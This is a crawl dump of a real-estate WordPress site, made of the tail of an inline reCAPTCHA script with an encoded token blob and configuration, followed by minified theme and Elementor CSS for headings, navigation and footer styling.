bCpcOofcOLYMKhw5fCgC5JMH/Dh30OwqwTw6LDisO1RGoiwpfCo3p+w5bCrMOhEsOgfMKLQFhWw7HDgzzCjGHCpztWZsK2w6R0fnINwo8MPS7ChixJbcKlw7bDrD1lw7fDgyDDnsOHw63DozjDvcK0Y8Kmw7TCuiXDusOVwpHDj3vCvjwCwpc/wpcnPVXCosOaw5rDusOyWMOqHy3CsMOZZzwsw6s+W3HDv1rChnE1PsO7T3jDhEPDucKowonCmMOJa1JgwrnCtcKbw58fw7gWwqrDoizCgsO/wpdvw4Q+w59AwrctHMKTNhfDs8OawrHCpcOeNsK/[base64]/CjsKlw5Riw4/[base64]/ADfClcODw5zCiGzCuDZHw4TCpMOzw7IcTXhEFMOBBTnCnEbCmnFbwrHCncOvwpLDk1fDoTRld0ZQXsKMwp0bMsO5wr93wrxbGMKRwrHDt8Ksw7EPw7/DgjdpBkjCicOmw7MCY8KHw4LCh8K9w77Cq0kUwpBpGSMlQlw0w6xMw4t3w6RQF8KRMcObwr/DukZqesOSw5XDucORNH0Nw4bDvXLDrU/Drz3DpcKLZyZ7IMOoZsOGw6pnw7LCqVjCi8OWw7TCvcO3w7E+YExiX8OOHAHDjsO5fxgkwqZHwonDlcKEw53Cl8KHw4LCmztLw4fChMKRwqoDwofDsg56wr3DhcO2w59iwpoQFMKyAsOJw6jClR5XWGpXwrPDg8O/wrvCnFbDpnnDhiTDslnCiAzChXUHwrpcBxLDtsKkw6zDlMO4w4RPPjbCn8K0w5zDoAN/JsKCw6XCmQZFw7lUXlNowq58PmTDql43wrAuFE85wqHCul4VwpQcD8KXVxfDpXHCvcO7w6DCksKjJMK9w5EUwrjCuMORwp0iJcK2wpzCtcKZPMK4d0DDmMKXHFzDgm5xbMKvw4bCocKfQcOQbMOBwpjCuWXCvB/[base64]/[base64]/w67CqynDusKmLjRmw7fCnjbCjsKZwprDmVnDgzJkEVPDpjkoEMKfwozCiw/Di8K+HyrClgdDA2xlTMK8bnvCuMOnwr53wpsqw4B8A8Ogwp3DmsO1wqjDlkXCiEkdBcKnJsOnQnHChcO5TgoQUsOdc2JTHR/CjMO5wqLDrXvDusKJw7YWw7w8wqYGwqZmVErCqsOpOMOeP8OEH8KzH8K9w6A7w7YGWQUvdxw4w5zDhWLDjERfw7rCtcOuUn43YDvCoMK3Jx8nKsK9CmbCjMKLOVk9wp5pw67CvcO6ZBbCnRDDs8OBw7fCjsKVZEvCo1rCslLCpsOUR0fCkEYvGDrCjnY6w4/[base64]/DhcONTD85Tn/CvjtTw6AxdQALwotUw64+bVbDi8ODwp/Cr3gaccKBFsKRaMOVCHMqJMOwOMOVwp1/w5nCsxsXaj/Dl2czLMORfE1RASYeM1MLPUXCsWbDskrDqVlbwrhOwrdzZMKrFUw8KcKzwqjCssOSw5/[base64]/DicOGwo/[base64]/CusO9TwY/wqnDlsKBwohhTj4/GcKkwr9EEMORw7VIw7DCjMKrNSECwqfClgQGw7rDu35Uw4kjw4ZfS13CrsOTw5/Co8KUDh/CjgXDpcKgAsONwoYhfUHDiBXDgVUaF8OVw61wcsKnHiTCvHjDkTdBw4hMB1fDrMKVwqg6wonDoG/DtltQGQNQNMOMHwADw7BpF8KHw5Z+wrMOWAsMw4EMw4zDmMOHL8Orw5PCuy7ClF4hSlnDtsKuLmhEw5XCqWfCqcKMwplRURrDrsOJGGfCmcOqACUJScKVLcOUw6JmQk/DjMOewq7DvjTChMKofMKaSMKKesOYWiEgTMKnwrfDt1kPwrAUInzCtw/DrRrCt8OvEyQ0w4bCj8Oowq/[base64]/woR2CAHCv1ZUbsOddAMxbcKaw7XCrwcUW8KiWsOaccOkKzHDkFrDnMOGwqjCg8Kuw6vDk8OXUcKNwoIOTsKrw5JzwrnDjQ8Wwos4w77Cj3HCsWEARMOoLMOrDD9PwolZf8OZGcK6bkBaVWjCvCLCkhfCmhHDocORUsOXwpXDlzx/wo84RcK1DE3Cj8Ovw5RUQ2RHw4Q1w75aRsKlwoM0Bk/Dk2dkwopew7c8TFxqw7zDqcOOBGjCpQHDucK/ZcKSTcKTCAZ8U8KTw4LCo8KJwqhmQ8KVw6hBChQCfSLDtcK9wqh6wo8IM8KvwrYFIm9hDgHDjwZ3wozCvsKfw7jChGkDw6EwckrCocKBKwcuwrvCs8KGbiVBKG3DtcOcw4YVw6rDr8KhBUodwr5mecOwTMKcHlnDsSoVwqtXw77DpcKWAcOsbwEqw63CpkR+w5/[base64]/DkhzDigVswrhdbybDrsKnKDRYAwDCgMKSwpkjKcK5w6DChsOzw6DDoAQYeifDj8O+wpbDhgM4woHDqsO6woM6wqXDr8Kaw6LCrcKvbm4wwrrDhWnDuEkfwq7Ch8KAwoAHAcKcwo1wP8KOwqEgLsKfw7rCjcKGbcOnQMKrwpTDnmbDgsOAw60HYMO5DMKdRMOZw5/Ch8ObPcOsTSjCvSM6w6YCw7fDnMOxKsK6LsOIEMOvO2ssSgvChDjChMKUBzBjw4wuw53ClGx9KVPClRtpYMO8L8O9w47DksOBwo7DtzPCg2/DsndDw57CtgXChcOewqHChTzDm8K7wqVYw5k1w4ELw6oSGT3CsAXDlVc8w4PCqyNeCcOow6Ajw4FBLcOYw6rCnsODfcKAw63DkE7CpwDCt3XDgMKTCmY4w7xrGmQAwq/DlEwzIB7Ck8KPGcKTA2PDvMOBR8OSWcKkHUfDv2bCksOxaAwYb8ORbMOBwpLDsWLDjmQTwq/DkcOofcOgw7PChlrDk8OLw5zDrsKEOMO3wpPDvgZhwrdtC8KDw4TDnD1KSHfCgitnw6nDkMK6IsK2w4nDncOOS8Kjw6IqD8KyRMK1ZMKVMW0jw4k5wrFgwqp/wpjDm1pDwrZWRGvChFY2wrHDlMOWMjQfb3R8WTjDksOHwrPDvwN7w58gFyJ9AU1Kwpk/WXY2O18tIFHClh5hw6/DjwzCncKpw5/ChFxlPGlowojCgl3ChMOqwqxlw5lbwr/Dv8KLwpNwaCXDhMKcwrIqwpUtwobCkMKWw5jDqlJSUxR3w6pXOy09HgvDmMK1wqlYTnVuX3Unw6fCsEHDtH7DuhvCuyvDqcK0HT8Tw4zCuRh8w6/DiMOdUzbCmMKVTMKww5FZH8Oow7lADx7Dq1LDqnzDkxl5wphXw4IPTMKEw7YXwpx/[base64]/DnhDCt8KlwrXCkVgBAmvDjMOkw5x+w5DCqsOWwqvDrnXClEgoCmt/GsOYw6AoRMOBw7LDlcK2fMKZTsKEwo4uw5zDvH7CpcO0Ri47WzjCrcKlVMOjwoDDgMORcjLCrkbDt2pBwrHCqsKtwo1Uwo3Ck0LCqHrDgiwaa0AMUMOMVMOZFcOww7czw7IPOCHCr1oQwr0sEkvDjMK+wpxKN8O0wrkJOBhOwpxXwoU/ccOCPg/DpFFvecOvGFM1NcKsw6sZw5/DkcKBcHHDrV/DmQLCh8K6NhXCv8Ktw5XCpSXDncOrwrjDkEhlw6TCrMKjYCBiwr1sw64BBgnDo1xNDMOEwrZ7wonDnBZuwpR+ecOQbsKTwpLDksKZwpjDqSh/wqQMwrvDkcOvwp/DsULDhsOoEMO2wofCoSsRLk0+TAbCtMKlw4NFw7Baw6sRMcKaPsKKwojDuQbDjhdSw5B7SzzCusOVwqEfbUx9fsK7wpVMUcOhYnd+w4ZNwotfLwPCiMKSw4fCq8OHJ18Ew7/DksKbwrrDi1HCj2rDvCzDo8ONwpQHw5Jhw47Cog/Crm1ewrdtbHPCi8K5A0PDp8KNAzXCicOmaMKCbzbDuMKAw6/[base64]/Dh8Oyw5XCmlJtQMOzwrUmZC9Qw6bCkwvDv8KHworDusOtEcKXwqTClMKyw5zCm19jw54iecOTw7RawoYcw7DDisOTLFrCkXDClQdGwrouTMOqwonDg8OlXsOcw5PCiMK8w7twEw3DoMKswpvCuMO/SnfDgl9ewqbDogUiw6zClFfCgVwdVEt5GsO2FkJCfGjDoSTCn8OdwrPCh8O2LVbCmWXCvBR4fwXCjsOew5Fjw4t5wp5vwrN4TDnCjDzDssKGWsKXCcOubzIFw4PCp3sjw7XCqGjCgsOJS8O6QS/[base64]/w4TCgsKkXT3Cl8K7eMKMw79CPcOuwqJgw75Awp7Co8O0wooyOC/DnMOEVkgYwovCuBZqP8KRFwTDhBAEYk3CpMKIaFnCicKbw4NUwozCv8KuNcOFViTDmsKKAFF9NHNDRcKOFmQVw7RcKMOJw6LCo1d+a0LCth/[base64]/[base64]/Cq8Ohw7bCjMOYwpDCncObZcKcCMKBZcOvw7l+woZow5RUw73DicOzw5AiWcKCW3XCkxTCkxfDksKxwobCgVnDpsKuTRlbVgHChQjDosOyIcK4YXHCkcKtGH4JW8OUaXrCgsK0dMO1w6lDfUwyw6PDo8KNwq7Dvxkew5rDr8KJG8KyK8OCfGnDoylHYT/DpknDvh/DsgE/wpxNA8O0w7FbL8OOQcKSDMOxwqoUAzLDt8OGw51XJ8O9wo1CwpHCmRlyw5nDu2ptV0Z0CCnCnsKhw7RVwp3DisOJw5R1w4vCsBclw7siEcKQOsOYNsKxw4/Co8ObLzzCsRw0wocUwqcKwrYTw4l7G8O4w5nDjBgsCcO3B3/CrsK+MkXCqmBIVBPDuHLDnBvDksKSwoA/[base64]/Digl0AcOzIcKEGcOTwpJuwqo0wqDDjsOIwrfCmRPDlMOfw7whwo7Dn0TDllJDEy46XhzCusKbw5MKHcKiwo1xwr1UwrIdbcOkw5/Dg8OOM25XecKXwo9zw7nCpR1vKcODVWfCrsOZN8Kdf8ODwopUw4BVb8OQPMK5C8OEw4DDk8Oww7/[base64]/CkcOMw55vZMOTcg/CphPDrcKaR3DCtzYBK8KPwoEew7bCr8KQHAvChyINFsKjBMKcEygSw7sJHsOuNcOkbsOZwqxRwowsZMObw5VaPzJUwqIxbMKqwoQMw4pWw6fCp2hxAsOGwqlbw48Nw4/CkcOtwqrCusOLbcK/fiEhw4tNOMOlwqDClATCksOxwp3CiMKjAi/CmwLCgsKKQMOEKXsdKk45w6zDmcOLw59Wwo9ow5Rsw5JgAFJfFkMQwrDDoU1/[base64]/[base64]/CpcKEA8O2w5ddw6oRwohNLcOgw4zCkMOxw4/DgcOewq8wVsOnOmbCnHZXwr49w4RrKcKFbgBaHizCkMKySQx/AWJiwoA9wpnCuhvDhXBGwo4HMMOdasOJwptTb8OcHl81wq7CtMKUUsOWwo/DpV9aMcOYw6zCucKteyjDgMKuRcO7w6bDksOrG8OaV8OHwpvDn2lfw70fwrLDgEFseMKkZHFAw6PCryjCjMOzXsOVaMOtw7vDhMOWRsKHwprDjMK4w5BgJW8DwoTDicKzwrERc8O4dMK4woh7acK1wr5Pw5nCucOoZcOYw7TDrsKdE3/DnQnDpMKPw6bCq8KoakpOasOXW8OGw7YkwoQbPUMgOm5xwrLCq1rCu8KiWhDDiVfCgkI4Sj/DlHIBQcK2e8OHOE3Cs1HDosKEwqN1wqEnAxjCpcKRwo5ABFTDvVHDsHBTZ8OCw6XDpEljw4PCl8KTZ2QowpjCq8OzbAnDv3MFw5tuSMKNacKFw4PDm17Cr8K/[base64]/CuwbCvmbCh8OGCT/Dg13Cm8KbwohdwrHDkcOXBcKRwqxiQQBLw5TCjcK9Z0U6LcOHIsO4IWHDisOBw5tZT8OPJm9RwqjCpMOuEsObwoPCth7ChEUEGR4HZQ3DpMKBwpLDr3FFOMOyP8OTw6/[base64]/Dm8OUU8KRNMKHwr7Ch8OjbjLCtlV3w7HDksOmwrnCjMOBGBjDtF/Dl8KawpwRXijChsOrw5LCocK1BsKQw7keCTrCi2NNSzfDmsODNzrDmVjClioewrh/[base64]/wptmT8Orw4VBEsOjcsKFwqrDlCPDocODw4PCjR57wqbDlx3DlMKZfsK0wp/CpBhmw5lNR8Oew5dkWk3Cq2lHaMOuwrfDiMOTwpbCiiJrwoAbCyzCoy3DrmzCnMOuTB8Xw6LDgsKnw5LDpsK0w4jCl8OFMk/CgMKjw7rCqV0XwrTDlnnDv8K3JsKfwrjCpsO3f27DvVLCgsKvDsK1wrnCuWRjw7TCrsO2w7tFDsKJGR/CjcK0cwNDw4HCjjpwRsOXwqwGYMKrwqVVwpYZwpQPwrAnKcKmw6XChMOPwoLDncK5NVjDrmHDo2LCnw5/[base64]/CpVMRX8Olw6XDtCRRFAjCvwnDikE6wpFzcsK6w5TChsKMFCALw6nCpifCkT5bwp8nw7nCmWUReBIdwqDDgMKpJMKbLGfCjFPDsMKQwp/DuHhKSMKhN23DsxnCq8OdwoB/WznCrMOETxIBXCjChsODw59vw67DmMK+wrfClcOBw77CgQ/CkBoDAXxaw5PDu8ObDy/Do8KzwohtwrXDr8OpwrfCsMONw5jCvcK0wqvCgMKpNMOqdMK5wrzDn35mw5LCoCgtVsOIVQV8LsKnw4oNwpsXw5HDhsO/bmF4wohxcMOXwr0Bw6PCs1XDnlnChVRjwoHCqHQqw6UUbxTCtUvDq8KgOcOvdxgXVcKpU8OvOUXDggHCh8KqJUjDs8KVw7vDvnhWA8OoRcOA\x22],null,[\x22conf\x22,null,\x226Ld731AmAAAAAE4jbhUJwJbdFm2CajKhB4ku-iPy\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,416],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://classichouse.vip:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jSlOAAjCkpiwjbXVxgR/KNL5hixXqOE5IJfknyj/7FU\\u003d\x22,1,0,null,1,1762984007221,0,0,[250,32,152,89,109],null,[105,115],\x22RC-CwCdYSlBhj4NXw\x22,null,null,null,null,null,\x220dAFcWeA7lEDajs5WJ6sXItJt9UPoztnf8kxGAQg9b3RoXb2Y_wgQUBI-i_3yOjYBxheI1k0U88LyfHsOZH12eIio3x5dxQhSWMQ\x22,1763066807160]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/custom.css?ver=1731518192
body_size: 1540
content:
h1{color:#000;font-family:"Montserrat",Sans-serif!important;font-size:35px!important;font-weight:600!important}h2{color:#000;font-family:"Montserrat",Sans-serif!important;font-size:25px!important;font-weight:500!important}h3{color:#000;font-family:"Montserrat",Sans-serif!important;font-size:22px!important;font-weight:400!important}.hero-banner img{object-fit:cover;height:100%;width:100%}#message-pop span.error-message{color:#dc3545;font-size:15px;padding-top:5px}#message-pop .has-error{border-color:#dc3545}.facetlist .ui-slider-horizontal .ui-slider-range{height:10px}.facetlist .ui-widget-content{height:10px;overflow:visible;margin:0 15px}.facetlist .ui-widget-header{background:grey}.facetlist input#price-range{color:#000!important}.facetlist .ui-slider-horizontal .ui-slider-handle{cursor:pointer}.single-property #cboxLoadedContent{overflow:hidden!important}@media screen and (max-width:812px){.bottomline .facettotalcount{padding:10px!important}.bottomline .orderby{right:30px!important}.whole-container #facets{padding:20px!important}.facet-parent .filter{padding:20px;margin:14px 20px;justify-content:space-between}.facet-parent.open .filter{margin-top:60px}}@media screen and (max-width:767px){.agent-info .agent-info__content .property-info-wrap{text-align:center}.agent-info .agent-info__content .property-title{align-items:center}.agent-info .property-title h2{margin-bottom:0}.property-info-wrap .property-favorite{margin-top:26px}.bootstrap-wrapper .property-info-wrap .property-favorite .ml-4{margin-left:0!important}}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/uploads/elementor/css/post-1252.css?ver=1716312057
body_size: 6409
content:
.elementor-1252 .elementor-element.elementor-element-8a87e85 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1252 .elementor-element.elementor-element-8a87e85:not(.elementor-motion-effects-element-type-background), .elementor-1252 .elementor-element.elementor-element-8a87e85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1252 .elementor-element.elementor-element-8a87e85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-1252 .elementor-element.elementor-element-8a87e85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-menu-toggle{margin:0 auto;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main .elementor-item:focus{color:#E1D2AF;fill:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1252 .elementor-element.elementor-element-7f5cf95 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-7f5cf95 .e--pointer-framed .elementor-item:before,
					.elementor-1252 .elementor-element.elementor-element-7f5cf95 .e--pointer-framed .elementor-item:after{border-color:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-9943f3d .elementor-icon-wrapper{text-align:center;}.elementor-1252 .elementor-element.elementor-element-9943f3d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-9943f3d.elementor-view-framed .elementor-icon, .elementor-1252 .elementor-element.elementor-element-9943f3d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-9943f3d.elementor-view-framed .elementor-icon, .elementor-1252 .elementor-element.elementor-element-9943f3d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-62d56b8{text-align:center;}.elementor-1252 .elementor-element.elementor-element-62d56b8 img{width:250px;}.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-menu-toggle{margin:0 auto;}.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main .elementor-item:focus{color:#E1D2AF;fill:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1252 .elementor-element.elementor-element-2824a27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-2824a27 .e--pointer-framed .elementor-item:before,
					.elementor-1252 .elementor-element.elementor-element-2824a27 .e--pointer-framed .elementor-item:after{border-color:#E1D2AF;}.elementor-1252 .elementor-element.elementor-element-bd40a02 .elementor-icon-wrapper{text-align:center;}.elementor-1252 .elementor-element.elementor-element-bd40a02.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-bd40a02.elementor-view-framed .elementor-icon, .elementor-1252 .elementor-element.elementor-element-bd40a02.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1252 .elementor-element.elementor-element-bd40a02.elementor-view-framed .elementor-icon, .elementor-1252 .elementor-element.elementor-element-bd40a02.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1252 .elementor-element.elementor-element-8a87e85{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1252 .elementor-element.elementor-element-5a436ab{width:20%;}.elementor-1252 .elementor-element.elementor-element-9943f3d .elementor-icon-wrapper{text-align:center;}.elementor-1252 .elementor-element.elementor-element-9943f3d .elementor-icon{font-size:30px;}.elementor-1252 .elementor-element.elementor-element-9943f3d .elementor-icon svg{height:30px;}.elementor-1252 .elementor-element.elementor-element-dc58bff{width:60%;}.elementor-1252 .elementor-element.elementor-element-62d56b8 img{width:110px;}.elementor-1252 .elementor-element.elementor-element-72472f9{width:20%;}.elementor-1252 .elementor-element.elementor-element-bd40a02 .elementor-icon-wrapper{text-align:center;}.elementor-1252 .elementor-element.elementor-element-bd40a02 .elementor-icon{font-size:30px;}.elementor-1252 .elementor-element.elementor-element-bd40a02 .elementor-icon svg{height:30px;}}@media(min-width:768px){.elementor-1252 .elementor-element.elementor-element-5a436ab{width:37.06%;}.elementor-1252 .elementor-element.elementor-element-dc58bff{width:25.566%;}.elementor-1252 .elementor-element.elementor-element-72472f9{width:36.996%;}}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/uploads/elementor/css/post-121.css?ver=1720436993
body_size: 13721
content:
.elementor-121 .elementor-element.elementor-element-26b2ecd3:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-26b2ecd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-121 .elementor-element.elementor-element-26b2ecd3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-26b2ecd3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-bd49fe7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-121 .elementor-element.elementor-element-bd49fe7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-121 .elementor-element.elementor-element-bd49fe7 > .elementor-element-populated{transition:background 0.3s, border 0s, border-radius 0s, box-shadow 0s;}.elementor-121 .elementor-element.elementor-element-bd49fe7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-54c1db21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-121 .elementor-element.elementor-element-54c1db21:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-54c1db21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-121 .elementor-element.elementor-element-54c1db21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-54c1db21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-3c90dcaa > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-121 .elementor-element.elementor-element-31ea31cc img{width:296px;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-d12f7bc.elementor-social-icon{background-color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-d12f7bc.elementor-social-icon i{color:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-d12f7bc.elementor-social-icon svg{fill:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-a8ac145.elementor-social-icon{background-color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-a8ac145.elementor-social-icon i{color:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-a8ac145.elementor-social-icon svg{fill:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-e991d32.elementor-social-icon{background-color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-e991d32.elementor-social-icon i{color:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-e991d32.elementor-social-icon svg{fill:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-bc1ab67.elementor-social-icon{background-color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-bc1ab67.elementor-social-icon i{color:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-repeater-item-bc1ab67.elementor-social-icon svg{fill:#000000;}.elementor-121 .elementor-element.elementor-element-5129ec7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-121 .elementor-element.elementor-element-5129ec7 .elementor-widget-container{text-align:center;}.elementor-121 .elementor-element.elementor-element-a84ef12{text-align:center;}.elementor-121 .elementor-element.elementor-element-a84ef12 .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-weight:600;}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-b609f6c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-121 .elementor-element.elementor-element-b609f6c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d8d067a{text-align:center;}.elementor-121 .elementor-element.elementor-element-d8d067a .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-weight:600;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:22px;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-22px;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group > label, .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-subgroup label{color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:0px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group .elementor-field, .elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-121 .elementor-element.elementor-element-a6d3b3c 